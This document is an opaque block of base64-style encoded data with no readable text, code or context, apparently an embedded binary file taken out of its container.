Pc0fFB6msM8sssV7AI/cJMVYOQ9TEMKpCd6y0tu/AoFnNiJTSC2PV9yqAMI8IAITYd3MFQHMuhF0oMK9qsCV6iFBsFJ+hCHhhGJ/pyWzJmWhOgS6pxKhowzqLQLH8FPx+im2dAp/CxR7vROY+GgiZKcWRkXfB1SW5ZSL5LWbM2OrGHKIMQ4UFbZnmGXVmnXws0b2niiia2hQYmf8aGYerEDcACZivEcmP8xXp4xGu8lRisALEiCH9j15OE1Ilxi5tFBPyCCYA/u4CICYTsWnexQ4oYM49FW49oSIkeuI6/Ob0ly5s5er/UE50Jq6I42aVOqU4CyKCtDIcRmVqDyawPDKotqiOWKO9+2b57DgxHMLYsPB0kg+syTb6TjMdjP/mzGfW0LBWVjsOrPBLDjtizzvZnDufwbxcirdc8YOEBreuZjOQDgFfDDLrTyNFgBPcirFRgcenNru/6KBxkMBEHkfFPUBS4MdtxUagAwf98DDwA4DPirgBO4hrpk5SihyPxchHsRtR8RTBp4ymQBhb/sMhzpkSUdy5DBDe80KCjCh8tBXw4EGZj/yCncgVvJFdhJZRcegBlVlo/su9dkuMgYxCuRgVj7OGPlyLtz7R3GncKH7RycARRLCR++ZaFtVhkzwlyyAiMoOZosThxIgAR4gQSMgRfsgRdMnjBQIh3kdeDy9SLUQgAMrmAHgBZ8+RxEJuXU1Q+vGmRnWish8qzt1qyxHmb/Fub+kuZe8q9lcp1TqiwmxTIxhaWeCupm6il3xTUZH6iaha2QanxjWzOQ022kg6IPS3K2F2+cH/s0RmDgj/0M1H1Nhn6lmwfwwXryAfiOAP4w8xYIhzWOgGlIc3dUJDw6DEOVQwzIYz7mYxk4QqxfQQzo63jrqxCcU3rWxgLkhonl/wtEopNtoAU6tUALOAFGLsxGqsAUWMGMaWQbrIA2wADsC/gCF7i2S5mHrmTNbfuIJ5kLvkO4s2gNPG2MFtkiEMLPsrsiMAIHgMJOvwEoYJ2abd3WfSEccED1w0HW8DteDZYiZWnbtcw4wM3V4qFZavWhCZYVGxIWExIjSVqQT5JdJvnGK7nHC6YEEMH9j7wXwEIlAgQRQQMFjaEzB1EOhQEO1gqQI0DEALWgzLG4qF8/chk5duToTlzGcePcjTRJjty4lClVjiTnY5CPbj5e+rB5E2dOH1Wq7Nx5o0qlEEND1CgqSYGkGgoU7GGqwE9UP4cOCaBaocKhB1sfCNhqQP+AARw/[base64]/jzIiBwMBPcJgIwMHLFBBjhBssJ8H3RFwnCoUgCWUUCQZxwcBH4RQHJQg/LCjXI44sYAjCkgxRVMsmmMRdBiEEKVwFHSmAEV0BIX/[base64]/zQ+3DCnDA9G8cARiBO4JoEFRADgmDpEcGI2+3prI77e3LPtNmwiQE6W45Rr2BEh+LmgjRVWKISHDDxAWDvBwMsrBnWASaEIJ5zgAR4dNNCgBT1SYA8++3izAo9peLtnihXa4GE//gAE0EACIYxw1a5nbJDEQaq4ZRZncgGiGTuS+QUFWPp5RxIUIPAH77z9YeOXKkLKCIO/Rwzbo3HGzkicZVRcnMUTVXlxEcO/7kccEjtaRJEcOQgySCEJSRIUUKC5445TnHHAgUeaRIMG1g/g4Iwqq+QCDjTU5NLLPMMUkJwrcVezSzGwhNx3NOMcvvjg9Wz9TxkAleGUOd4pNP9RQphIhJXsWZHEGUlukP3FYooZB8Zi9hhDU0FyQKTThyY6CAotSp3/1Bc5ErzBkGDd39aWUGrJJTapyUxuoite7eRXwQLKDRg4rGIxBSlM8QNUDjGVZlnlEFmRlgC8wkEdhGUsZTHLtsjirR/EpQ7iUmEU9qIXwKhjHYA5B2ESYxkRaOyGlkFCJAq2rwlQJhIBG9gPIxEDhrnBDQuQRRncUAYmNnEUDUuABhIQBY2BoGO0GRk4alMbcMyGZLfBA3JwIQtZxCBlTvRAGTIADzzgIQUtwEMGEBYBc+gsCuAphx1bgA0h4IES9JAZPXjAAx2kgB4XuMfIumgfqAlyBTz/iE4PQMAfBFwSBlsT29dE1CCvfQ0DPpDEKT4hClG4QB96U6U/krFKV6KgCjaynIICNziPhOBEjGvcEXRxkZEcrmuE48gdCrAGHXWOR0nanAMuAqMX2UBJrZOm6uDAzGYuwiK+0xKadGcRA2HgAHPCHZrQcAAuEM9OxuvSnOp0JjWpbhFyoEHznseI6C3iHehAxyKwCT5/gq+fc/DDGHIgiGcoZH0NkUgtQgWFUWnBVPXz5oAmpxH+nQQlK7nVSzjEoZrUxCa4MqBOEsgToFRhgQxU6VCWIsFlWdBZVcngVjhYUx10BSwGaAK2zFKINHDLWy1IQxQAUYdkIAYQAMDL/wwAw9R1sOMcUQDAu+hlLxu+xoZZvYwIIqEZCowArI+JxAIYpsQY4CIeZixDyhbQRIdJTAPreMUARtaDNrTBN8GxKxidpgI9oEwWuBAsLpDTsJtdARv8gAc/HGHH7BhnBt3Ji3ZC44EM6EAHeFiBFThrhQpIcgpcXGQj7QOOAUwDZlxsg34ueUn/AEgcIJFt5R60EdtqRCMYCNw4wsFb3/ZWt7cVboR8YAg0rMKULuiAK5nb3LxBQAEEEtFwbSvd2F53ttLt7XazwDhdHqETL/olgrb7299KV7jvkMOKcgQkH3Hgcxx4AwfW4IxmOnMO0JTmPPcbOxihYyT9GAftxv+5pm5KD7uxdUDt1KmmcFYJHb4DHpqQh6V3HoAGc5Cn8zgsAw/b8yICDqhFYMGKEkeKARKQACoWUQxLheIZBh0DIlBRUBsvRKEQgQL8zABRiJ4KVXOYW4gmRDkFZTRW/rNVRl/[base64]/HqxgApNobdYApFtjG9sHx1Y2spet7GQ3O5SGkMELTLmKfDgX286VQBWgDe1nL/[base64]/4ApqboNO177QF6gCqee4Sl6Ie/7UOLUxHu2AImKnGQKqGAXQOsaDVyhz+8I7GBQUYLwvGUwAAuBjBo5toWIgxJ4se680XucjrKZRDiYOF/OJBXdg6Zidn2dEjZWF9HuuAAPYpyOxmrQAz22ix17xxzzUuuQNMImBrIHHVONAR8Fcdf/ghMf47kH/8gFMu+a7qhrSpjVx7ZBv7zCVGgaJ/fOZLd0L6O36EEIR8Z6DIu+aGnDuSDe/uRz+46BCHM5zhDnSARCPocEaQ5jvfJdH33uYGHfrBHaCJdVQHAb/EvyJHt0JE4tTpwEQCwMSBDOBADMYJeITn4SAuedZk4dCgnfwkUDSM4z5OBlhBBhCFFUIsn//6IXL6AR26gAhYjgFmkAhszh0UAH00RSH2wFMQ6n1ExQwioufmAArMoMeQUOiCjCOEqXCQ7KJQoumkMOpigqOujkNGiqSsDFhOqutCQMuGwhd8YcuYZeysgoO+jFpyCge+oO0MwA3fLAXEgi5aoFtSABjuAgvEpQ76sA/34i/aRYbySKogo4b+jIcigauySjMsQ9BCT2AAgPEkkfEUbfJShmEe5vKuQDY8Bhx8A4zCyD6m4azMaLBIbxIF6zvK4Tta7Y4EI4/C49VgrbIiABha72fAwNZ2Y9dIy2N07wJkYQeELRAQYD8CgWt4B5gOxAmbcBkxgPpMSRRiIfuqcZX/YGEA86eTaClsFKfcyu0IHsci3kElZqJA6M8ZTkEV7kAVCKET3vEbCyAbW8UB5k1JoukerWkcPIILloTf+g0O/GtBMiJ5JuxLdqcj3oRLGq6cHo6f+kHiGu4AHsFK5slPliSeGMHDPI4JUlAFU4UVEoEBEiHlJCAcGIAGW04lUaEYBooHZ8wHgTAiGMoIh/BUGip+lPBUNmB3wqEZW+V/kowlUoImluwKR+JWYqKjpswntO7KsGwoboAMpzIExtAXasAM0bCmvqyDcqrMlOEsmuALUmAs5TCO8mA84kgd7oKo+PCosCAK1hIw8owQIcMQDYOH/swyFHELLkM1LgMJ/2QBGR4PCR7PMBfvjGKgicxBNBLAMRPAanSvrnLvNlZgAU4RFQ2TArDgOwBAj8iKFbuj1V6tBazjZlogAzIABIAhA/SgPDSAH3RNr3JvZFZgCxCgGIctkwJEGUHpJ3PLQ6RNCVYBua7NGo8zbyQBRGapIySHI6oA/VhEOglBFVQhCzqhETohRdIvHrtzTMZB3u6RBt6ASdYgAD/CBuBgnljHdrIkIEPskx5wnA5MTDICHcJJnbjJnOTgDLiACyASSyYuTbKkIpuHETRMIz2sIxeUCVYQRlIuDlDSUfpBBmtQJW8QFeaABGZOfRDKByMCInSMxwLgJo3wCJGwGjbgD/+CTFUaJJ9k5aIwyqOWbCRqRSlr5epydAtLauuyDAyJYiqv0liWIqbQroNqCs0MAAXKgix3Ss2YNI7sEA/VoVzMhYWaAQD+EIYE0V3sEgtoaIf0hYdEwKoc0YYaEQkm7/EEjQIKEwkK8/[base64]/[base64]/RNNTPyjANhDCsBSMMxWWAABmA291QF+lT0NNNNBZUCYmBuFbXVVg806kgDhIAH6AEc/6QGOAYAD7DBUnVANkRR8+rqAibAAibBAnATk3bzVHszVY9sbMKhGzys+kTh+mIVOUkBfzqicjYiCxqhEY4gFVBXdVM3lxqnO3MJvN6ROqsTHZeVn1Ilcm4Xv1TFBxxASMYTWjngPEWCdrbkH7cEXflTDvzTP0tAeM4EDcTgAoXn4GCkI8opP/XTAcJJXQehePokTfxkDhCwww5UDhLFI/mVCeJgBVssQgOW5ebgQoVBIAriIOjgBxfiGUiAVCTWRJGwYjcAY1U0Y+0HcRpERj3WY00WKU3CRm8lKXWUyiaYR1v2C72ODIsiZod0SP3ASI+UzMpshLjFLFLASX9ASv+VBhjysC2LVlzgEjLSgR3UgUsLES/fVF4Gr6tsaAcuQxbAivHi1mvd1DCRg6xezRFA4DE1AB4G4AJghm2DY4xOEW4JU18ew4hBTzRd7dUygBKwoRnA4NZAUQWmgAeEABt0gB/yCvc4ta6KYAcsIBAaFwGE7fcmd0yWsSOYsyM+iSOk7RGIkzg9N1Y35Mg2ohFYV5FhN3WlMx6PwL4gZxzIcRz4iXxkJ6AyuZmadQ2glUlgh1vJAHUcoB/5zXizJJzWVZVVmXtbWV3hgBsMOCMq8AIbruCExwGkV3iW104uDuMeYcNMEOTm4F4ZlF9R0kEXgQYt1AvmwAsEQSDq137/5wB/cS4i6IAERiUiKNbnALih/kBjCZgJKYpCPBZkLwrqzplkcTRlsa5XWNaCXfbrwG4MjUVIFaAGrIAplqICugLtPiinvgBb0oJnvWUsWgAH9CCh485K4yIGlIowpCoKykEdoEqGAI/PdiiHIwGrFJERt8CrFmBN23SIv7YwJRGNjJgxQ0OJp8g0KOGJoTiKdeAyAbVNCfOmF80zQe9uI4uL6wgYNEstbC3XpsAXeiBShcCNpoFkbq+uRmYAZMECGjdUJ2ESSNUY8biP9dhBftOP3QEDPAwNqo0aCRk5ASF0EYe8ssAUGmEZVCERsuBWlxUdVGFYuzML/skiqMSZ/7Cpn/z65AL7ITWCHOpxdd6AdaSJGxZ7sdc1nLRkIYUnlVd5Xf+RebngDPiTrwd7ERYOTgQ0eNDVs7V1e7/Vl/[base64]/hF6f5+MW9ECdQX0ZgAkAFiVluxgkwWCJQBjmQBh2cCAOin3moBUidiZ9GwpKxcducg+gYANStAgzFrlvfWO5FbeaE84TOEZP1oHXGYJvQsp2lGW7GyrDELzHu7xb6in0uQb/+pmDwMAreYqEmLSES+gHzgO/i7YwsHSqCpUwAGAQAY87+CwR7eXPjqFfNlMKKoMCZAHCJdxryZTC3xSLjVjUQAP2HFMITgMPnBhxcy8FYmAwTRxOSZxu7VaLY6AZuDhn9ggYEEsIhCDXpmEtEilmepyugryuwOiuBsARgmCqGxdUfU83jUzlCYRW/8blwabIXp5yvCYkwgGQXXUVqvy5gsMEsE0AVP5vrMs+Cb2fTKTcypxYIYefRg7py82YcsTlSSQb/yaUnNXOr54baAASWueyHUAO+JzgpJdOrsmZBiGzz2AQquR2/Tobvzc/1UR6SXki0XV7IR1QJD0FFRRR/[base64]/nTx7+vz5M5mKoT+A9jRBBqbKleMWjXsKdVynIwWqWlVUVdWcrU9PnqqqKKzYsGtOjYspU2lKOXccuL21NW7cce/kcHkkBg2aEnv3PkJzwMEcLnrRwDmMGA6XYv2iRmV54ECJyZRLPKIMmIuDA2IOGOJS85FoGaRJ35HB5A4TVkyYMJojiREDBkxm2/aCatEiBYKI+BY0BtWcZ2ME5Th+HBGdOa0QBXgeQAsUEiSg1NJiBruZDUagbPi+AcqJOd//gA8PZatTceTIiXPHvv3Z9u19lBxEDj9+H/nJ8d+/nw+D+EBggQb6UAWCCVbBYINV3PDgDRJKGML/[base64]/[base64]/dE331n6+ZffOPwJePeABxq4oIIOShihhYJjeKGGvnSoQA2+JD6iAidWAPkKNaT4ABgufvHFizD+8EONwHDeYwrA6AEMCOoQmYwJdUQZRf+S66hzThRQYjGlk1beDmUdSEAZppYigDnBBBQsQIEUcbIZ5xZuVkpnp56aY04Ee/apQRG74EHJChcoyv2h8JTj6KSVjj8nBc5HUEamnX7qQZ7ql+Ppp6he4UgCQlzPz/[base64]/[base64]/+/[base64]/YbUCy3BuC/OagwOVycBnCUC8R96HGDfOYkBuAMCFnuf8vNEFzOPgcjnYUOh+NrgXlaAaRiqRNQGxzBlKa0jpsF4PZ3c5KXELnMXZwDOWpCRkLGIE8j3dP5NGTec4rB/TyBIJ//olVVtieQbnnhIRCykqVqtKjcLGAMkRPfZiSXgvaN6oZeCp+6PNnqgD6pyI4gR8lbUONUUoJYyCBpcGzQBBgSiyQiGSmOa0pXo1MUw5OCydAHaqTRwgBcaiwH/ExMgacYZUZtutdM+zsVlwYFh5y4A1j5qEgyREOF8rBBm+AAweiGEWFFeYvepniWyWTlzNOJjMqE4Oe+YIGlBEGMdxAQxi5wLC8BPoybQ3sIzwzh1NwwRCnOAUjGvsGGTj/wxB1rCNtGMAKzErCsrBAhRdEuQg6FMc4OUCEJzVBWtPK2gx02MMjIylJM0h1EXEhQXlue9vzTEc9vZ0qvRpD3LM4xj/JNmXdkrtc5eLNuQVqEHQjJF1dEm5D1/3lh0QkzO8Ok5iyqgA/VmA5A6Rgcz+AZnp7lAE9xJu9M4BSNos0OyjJbkrnWEfsnrS72SHhdv0NkxrUsE52mEMWBz6wmxKMz+bd6cEReIWL/XQ/Qk3hworqAQ8s6mGHPopOzdsoqKrkqQjwyQOjupPL4fepMkjPA32yX6C0V5Ebz0JXS7iGFEbQ0iC0dCOTgOkkhhzWItc0qUR+IU3QcJOcPHnq/9nyAQWZPkGkLgMs8HJqAbRCtrDewYdb5QANuDrEp1AQHWt488JocAAaOKwwgIkMw0amGTJsxYwlsysX+y6xxIxMiYh5q8Ws6Og2nmIO7+gtbyHr6drcBmhe8I0ExoBqVRvHOK5mznNOCx3xVKcWq60aFFqx67hUY5N/aL3rX/+HauhmqsZWm7mUvWxUptJur3Sl76cN/L1F15bSpRCFqstLXzIuccMUd+QUwA/IgddFMIJmNN8db9Kxtxm5g6988/0kfrNjHSPgXTp7N/Btgum/OxhBDKQATwTfk55xcmiDo5enE4MABAB1Ah5c1QYcpyhOAALw0zwHWCV14gGOUP9R4MM+NMdy79Ngd6JR/sR/9uN/[base64]/Ar7AD7lobscEBus2I+8Gb6RDTS0QAfWGBfClTVhwJPoVBTEwJe1wDgAQCWFSB2ESYOokAlwCJmFiDgaGYOeEPMeDBXNyf3qyJ/uXANbTKhdgKAJ4KD3gBBkgUY1yDpwicfIzc6DiAcCQASxHgevjcmUgczNHPTJGCSXFgRewcxUxCxfACxPgUJ4wgkJnQD/2UiARCCm4dCs4QUnWDzslLZ/wUzNIkjtxAxN0NlOGkqrAdU/lLnJRe6SEAUCEhKCAWD80B0b1QO/ADXIHd28HZyXABWfgZVtxhRbzhQ9DGXZFBiOjhZghBluhhnR4V0oUF3DQhiwjA4t3V7PnlawQ/wc2g4c9QwQMUJZ7CBxeyVfdkDSEWAuh1AqHGACudQJUYzXhMTZBqES5BXtes3qs9x3VUJUPJB+PgXvj4A78sXvEpVyuxHvSFnzCd23EN13atkut+IrYpV0kIn3RZwXRp4u6+AA6AiPA6CPxVjrESF/H6H1Pkm+sM07nwA7nYH4igHBqsAMIZ40iMALEc2DHIybKE44Mdj74508SFijZE4AGdQ8dpwMIdSd2Ug4e0CicknLHGWEZEGEgYFH/SIFlAFF6Uj/2owMHuYEcaGMeeA0TEAPIMAESKZEjGDwWaYIf0Rhpgy7sgQFJxJ/4iVfvgQ7uEKAD6g5IhJ8YQBovsP8KNxELJTmDSdEPAlqgLSQO71ChF2qhXHZVY1EVXKkb/XmfJnEHbYdYJUoDa3ALTHif9+mEiIEGmgGEW1EMDjBoU5QxfoZGfMGFWwEYOAoxnSEHc7iGcYgucbgIcOeGo5FY6gGi/XADdlgbktczZmmWfFg0mNdb74EBzzCIp1ULW9EKTvMcWjCX4gGJ1VA1qyceYdcPtQWYW1NblGiJjHdUcQMVbAM3eOqJrwRLdSMg0dZcs/Rcw/cgxUddN2A4mOkhjFMDJxJutFiL/AB9uUipuYhu7hY62BA68QYCwNACxJgOMSBf+LZN+qVfAGA7UsIOs4kFBZebBwdguNme8KT/JgoWJ/Q3cM3jYBWofx5gPyyAByTVju44FOAQUqHiclTiCFcgkOBJgRFWP6myJ9T5cisWkOZYkPxznglpYxvYK1JgDu9JASMInyQIUxawFOmqruvKruxaCTATdZ/goDIoCe26roMgCWAhFj3og1VApPZKBiRqk0d4k0t4FunqAz2JBqcQpHPgZU00aBajVlU0V4KFhTtaDF5osVi0ox96pwDTFS/jhqXBCItHRGiREuGQCDwjpWQJC1b6G2OApf+CAT4Qps5RCzkLptnBWpJEW96BpuAxHoJ0FpWweq8HHtswB0c7iVCwDemSLM5yN3TDH+2xH1RLtQPiH6XYN4Ra/[base64]/NgrznkpLmIhPjEA7Qe7z6WRL6KUcv8FMNOq9Opg816B4fIxPvIb7w4Q4s6YNjgRVvMBcByrzfyx72AQpmZ6I3KUjsay7wQQbo0BRbQQZjaBh2hqN74WdhKAZ/AYY7yv9EcJCFe1ZGB+Cw47BB4yvBGMBGo1ETpMEIzsBr70Cg71EFYTmlPkMElsWHwgBagoAI6sG+GNAKLdwKmkAHedkK1mF6riUeSQC04DFs9dummARsczoHboq0nESn59I2Vvs2/bE2yeZKfuofAcJcXDuow5eKxmeZrMghmbl82fU4tAiak7q2DxDGlQoP76YBKZABPrJ/xLgOTBIFsrM62iRO28RNuBMJtzMCqQq4IrAFyvO3v1mr9Ier8XQlncJPHqB/Bel/VjCsl/uOiGIoF4AN/Ned/FYGvSANotsLo+sI7kNzoOJyFCjK6YOt/aeBG3jKtssQvRAPI1B+veu7kUD/[base64]/z1OUATwwI4X1pyQrAIDkAAgoAEtICp3UiqOkMnBoMmcHCr81HKtCz/oM3MAJQTag8oKaWMNuYHWwAcjcA5ABwC/OwKeIMvCOwFCFwQ/lsvV3MwyCUEyYAgKGsw2sKCiQMzzKgmD4AewoAAdgC0fQEFIpZIO9BXo60NiIVU62ZFFpi+IhQZHqDByN5gOZBiH0TCBBpV1Z3dC6QBexhlKaRmZoR5eOFeYIRm5Xc1sVBqnwQSowQrF9kA+sDNTykd9CAtzQEj/fMKtNkoZtEFyGBd0QB3UYTBGYFvfEUp3JcSbBMRbUR2VmElEDFx2apgfLdKs1EoAEm2kKMVeW8XG5//SrDi2yheLwURMXmyLanvTlYPTOV2p7yZvw9gCryPU9LWMens7qarHULIluzPL/NUp7yRPicsmD7cm41jIEwdh6GhzOuAElHAr3NOOjqwCPTAA/XjWFlUO5wA/jrDJvQDXoisNpNs+6yAqMGetpmK6M1c/GlBhfV1j2xoM8vC37NC7I+C70ujlntC75XpAQRDZVzfZEJRTICkDMDjdPrWg2kuSRcVXUkYK2CIAMzXZhIAvPcgBfl4AdzAXsE2YOeUOkGB2tv0yPskBeulAPSlXVaRo5wwHQtmwcdG/ctVF7NxXTqlna+Xo1cwBMkMa040ajFDduf0O+WwbZ+kbp+b/3asGWoTIpkq3RJylGwJSlHHB3pIIHlK1Dd6R0YEJk+/g0MImNU5xp0Z8p8s2XFDhmNIGbQQSxdTWtSmN7arY0qyYId3mbTINqeYmTGIMBuXODzd904KC0zjd06GzxhGwDv5mt05CTvkmO1byBHu7X1EgBa26JXPCJeXXm+Mjf21CTwtGnM8TPefoJzpQBELAP4biyDo+FBK/AhlAjBrgAWudKadS5MEA8pmc5CgmKkIuypkCuwSZAPyQnqeMkNt6DRTADiNw2JHg5TXPu9K4UmReQGfekWlOL0X2dNWiE5fwCNiLE0FFr1PGCtgiCcuMdWlDBvgSZmSHFXrHFal9/1QYsEEOYHZ68TJg/1bDHZMMwxdYeM5v9aKXbpRcUAK8fUUPg9xn1qPvDBgO8M01RQ6NVeoyAFmoPi8OhN08Q6WuHhxboXmGlANtmQNf+mUZdEFTpb/jUAnpfQJ0QFtG0AoYnUnpoR5JIGzmsabjTQJhYwS0RVskoLQdvZiqxN+qlFyDUNKROUunGF2Ao+0HTjjeDoshIotna24PkYvofu7lbvxggAc3jdNCkMacCgyvEAHqkA7lkA5NQk6yc6p7iyX7ZSVQQgFY0Lu9MwLmINXAOX/nT+KFXI/7tA4qx38xZpAWoeM5frmG0gZ4wJ2v8ONBftcAUcZRL4K9gh0MJv/[base64]/bQOdFKfCso5c2X32B+Q/r/9X+gbNCyHYqRVkaMnMB/AnPtfnuL7d9vkXf4ImccccZBMEEFyRlEwXEafHAcH8jx4cEKB/[base64]/[base64]/Lrjl6d3FgGQX5l7orrqBR3k+sECI4ywQQwr1LDsDjP80MMRSWT7RBNTXJFFF12cUcYaccxxxx195KeCFYIsEgx4jiQyyf8k8RgcjyYzeLKFCNZZRx0sZ4jCS0DSBDMGM8lE80swxzwJgEgoiASABdzwsk4/V2f9Twoyn/[base64]/FHLylr/5jLh8EccqGBOcnCWs+dABxHYyUF2siM0LkIhCagoj3jok58TkMCM24gZ1bJWNb1cbY0AuhpPEJTGOQwoZuggUNccNIivJUhsXvMBhiQ0NrOhzUOHHFGJ2uY2FcmtRS/yRd3sZiMcrUBvPtLRjx4wpMAZqXDwAGUoB+ekDEhJHdi7EpYAwKXPjekJMXjCCDSHps/V8iR2YkcZ5IQL1e2JT7/sExKwAChBEaoc5gAVCGqHuyVRYgrC+13wMrWpS1khAw1BlDJJVY5zNO9U0HPEFaTRC2ns4gqv8gA2ZbU9D3ggBU5oA6Z6NYDyBesC11jA+vIJP2TxU37rY5YnKICT//sBBlsgDGFQ/[base64]/BTOYfxrmmIyJzHZ6YFG64wEepgHNTWkKmsQLHw8+dUyHbFci3XSeB8Ap3nYCwyKIsgj3uCcEK4BDBebzSDxFUpJguAEA5oAfAGLJvpPA7581mclNKFDQainFoNPCQDgeIQNxicKhC9xKKSoaC3uUogMQ1qhQ/GCWDN9vgouwYF00SAgO3oJfBPoXYNBxCjjU9GAovMVe/rqIzRzApzUcTY6FOhk0WGYOnxGixlLjsb24I2QHKA0RlSwDGgwCqj7BwCWmGgcGxCEOsEAZKiQwhi2PwctjeEaYq5iXPaCCBJW4KxwZE7O7Zk2Nb1bjOPYqlMYgqMD/5HgHHrs2WMIWSJB//[base64]/39m9LXjI6TxTF3/72wb8FDvCBCzxDTHnBUwIIYYZ/RR+ScOm/Q/GVD2Ag4AUv+B3qxQENnnSDoGgjUDD+74sXJWSEKVhiTNOxvVycG5C5/9jKM5Yai82UC2dY4yJEJnMc9nAv/i6iZGhgssHQgAPOwOPILxEHRljZ6XGQACyKsRegoAIVsIDFHm5AVzYi6Gv/[base64]/0q7nb5jff+ZZC/D0BrwPBS+TkqD/+DYT/++uf/gb6N0N4BHFZhYVruAOUignJP3Ewga+AOP3zP5HDgP9zBwzaIJPigDfYoDXYF70YB3+LwPx7O/4bh8h4MSGDjDn4QB8QB8o4DTQAjZqbDR+7q8eIDJqzsRTKiw/EgHFwAG5QskcwhFMwBGdwBjJgjAUEQAxghSasAUmoAV3IC7BjDAMRBzl6o6pZBHFwB3HIMzlbM75Ko3EIGD0LGwbxlyvkwjXswr9Yw5/4KHKIQ3JoQ8CSo9tgOwJpOz7COwThozNskL0bBAwZxLzru78rNMgSvBKZrMNbtBaRJBuhpMZ7vL3/AZIhkTxQMoBP48TLuwJRG5wMcJx1ULVuWgBWi4LSsy3biqXZMraTYIffyjU+yKdeqxMsqD3bc51fMx3uwpV2yoAiEL7hOz5psrZq6wEr4IFregiHOCZEKZUYKJVygBzs454WUC9FKQInmAb3mrZJCT9pIr8LsAYNWIdXiqUFeKWTYMX+wjd/ogApILBqWYsrTBkMIAOEUzgE5McJ9Al28QpisMeWYql+kAO4+LgMPClFALu8+kCE4gmgGMh+4IKZEqIbQqHLQBB3EJkds7EZhJg0i5mG6YwX46kz8EDAeIewm4N7hCu9gKO+UqM2grOhQIfGmLNFgCnBkiP8GwT7/+O/[base64]/Svl5BHBCuwghwKf/MfJeiWVeBHBJSXcBAArzABsbAN+/OJO8igDTI6o+MAJfCgfsBObDkwnZsNjAQNHf/[base64]/DxCBbQg3XIJ7z0y8Hcr1aMpf3yL2QoneIUCvyRoP0pCv8pgat4zgM8MGLoCgj/IIOPuk5/6QlFWAPufIPu3KAjQhl3wFSChKmeACKYo6EcrEJyaJjKeM8246vkBEO86hd5YbMxnDMP06s5s7PjhMh+EFUJTc5+cIZEIIRjPdZEIAPkTBmi/[base64]///xT31yfQBXOecyfX/2LfvAfbnGKC3tUCKsCn0CHB9qKh3MHoQwpH8QXheSAotsgq7kNZkWK8vzBzoAD0RgNnuICE0MQMkCQ+pSxUpXVmYSzxkDUFirQAvHV/RHW5PxVeKlaesSAZEXWRDiFqsW/AgsHo/0Jv2AhFFshaj2Qo2TKceAOEsCPJLCP9aiGDaiGE0BEx1LEEEm0t6GsrYykFPVKG9ksHeGsHbnEsYxXGt3EG2VLbLBdt8zXcyoCFgCB0AM98ArYgx1M4Z2+BFDYCHC9GJAFKgUU2aO9X+ITXJy9YbpYifC9IkgAZMqAXbAC8gFZaqI265qCFdABizBNQ/+hFfRSpvVVpgTQlW6M2eKjTZrtlWgo3ydQRyEFgINVR1ZkxT/[base64]/K1NkopVjqr5E4Z4MSAA9EAIeaC9Hls3aZLcx7Z69fCW+HNJ2PAd2+FOhFVT5GWC1OLBDBbqqMCADhDAI+AAKi4oFQgE600lxQIcbvjN7JIM12DiP4wBkNjGsGs9Y9okSDhA9HIf47KsPBNw7o2HFreF+SFwZ7olu9ttqCQcf4OFkPQVLPVwKFYpt6I6IZGL7wFDAsta/God45txq2NzN1YINMIP1MAMj2INCHEQN0YWyOehvNaRwFdesLNdHpBtHU1GvpMRMwjTYJUvAmdFOW0sDsFHbZWNsSIDczdcdBYHgFVKAJRR2SKbm8oBRKAM+fr3XSx2JdUw/kb1h6rVj/8uVFRCC58ODARiAcATlR96U8fUUcbPkWkGeZFKm59qIovZM66rZAdCAk9aAc6BSlf7Lg/Vqg7Xjv/zNJxDa9YFmGzbapMCApH2KVVAgdHm4QSCDbnGwt/[base64]/[base64]/8in/NzIw1nNmBSqfQG613CQAaCd24n8O7tw2An1W7SCHu0GwuL2jEAo5gTGvBiPgO6nk8j1Q6BEJXXEtUXJ1xBRJPOemEYrOmxzpmwrA6DIOEh0wgE7bbiHw6Nr/XWPwlvR8HekrKIJDBgFu4iaAnbd2Wu/2zjVziOkFeNhdmxObXh3pxUVAoVJCuVIrAL7uLQniK+pGvpQLiK5PQVOHMPDHwUY3dV8euAAHl03jawOfPkdk4oFVPlhWnj4NX+Wu7vBVHOv9ojsQvDsJzHZ/cwcfYAobcArnRBcB+GZ3MASGMiAF5goIMIEPkABikAQ+jLsRvLuIWzv66w+x80+d1ENsv3Z6jxf6C4dxSNx6PJBu0KqET3hJ2HaAhzt///e5m/e5yyO3o/jBYruiWEOCrz8D4Yui8PiOP5Agv2fZrgYzqIZKINZzPla25Y49iBcizrOZF4cxV22b14L8/[base64]/DVS/A1UYzlrKKPhoAiH/mGKq8gHdDEoQzCEJViCWZADP2jQG+C7QYTbCu7mr5VQxxZDA/[base64]/fgJ8we8RvoOf4+0beL/mzvuRw/B8enMM5Kg/j+4cgwwZL1aJEqXPH3kIbABJEBAuuztx7si96ycOXb9w661j3349v37qi/r9h8E4/PUzDjn7YRedOATKd+Bz76DihYQTeoHKgtSJIx1/[base64]/[base64]/[base64]/HdlP+7YhzD79ndocnX6FyjxdBnSZ2Eceo4kNiahLlRhYu1jEMmocwsUzWJFLFpCAEk2i5gtAUERhOAtLAEzGWFnHBggwZc2QIL/[base64]/2nCW4/2hlGbyOilxkCQ/GLJ2W2I7KzrmEC37wXv8BEAbzc7MkFI1J6MCACgnxhlroqGl7gE4SsbOjMDFtak1ChzikphAr0cdA5Nia/MYhjq8ZCB1IHIYLp6YFnd0oh1s6yAnYxhEfgASlIBEJS980RZa4JKZ4o1NMaqq3m/zNi396AOEMJ4CjEMoAiBJCU7CRAqhEaioZcARVONe5zlmOBVdwah09BaoIsIWPpBsBLkaQutftBS91+UtgZocaK0QPHIjR3WO4JaznrcAJOhAeszjpSWd5oAWbEgIPVrACSkKvB7yyghUGcAFi9WAKA/ArCDzwy7B8T17q4iW7gPlYYpZsgf8MYmZ/7pcfznqzmNMRYTQxEED+iGOAzxlHhDjGsY7BYp7NcWbSKPYJDGrntjD7hIog+LLdxgc68HSBJYYLoyU8cBa3OG0/[base64]/Jj/8goG8Eg8pEAPIABLO8Li5eBMtny5BOaX2YFZY2rWs5lVs8GQtkz9iRBiqh0ZxWpLzeeE4wYd65hruyAJ5/h2ReH04Cwk9luWWcJB6GRZzdyBH+euszrD/YRzZTadQ8OIQElYko6IliMoBFRHXNKSQ5ZEnUqUWkcVcWjPCJLqTgd0RxDZmtdIQNIl5lMheygbRpqYNrb1tyMq/W8UXUpFAh/4igm+Kd8UoNM/8aOnRDFKUhS3lKJiQwNQUWrkEsBhDnOOc3GsI7nPkhY9mmOPpDrdXCjAYrG6rpCqkt1gSDmN6LVhGozB1e60BZsVBFkIINhkaMpRPCRzRpSpiSta/58MmwtI+VJXwEYR+HEBK8ygHF7WJZfB1w50dTkd3/t4OrrcZd484cx0TrNos1NnfCXzmMhk8//m7LCXY2iiDjwny6hw3T3HJ51Cn4VqMU3c3i4aRhE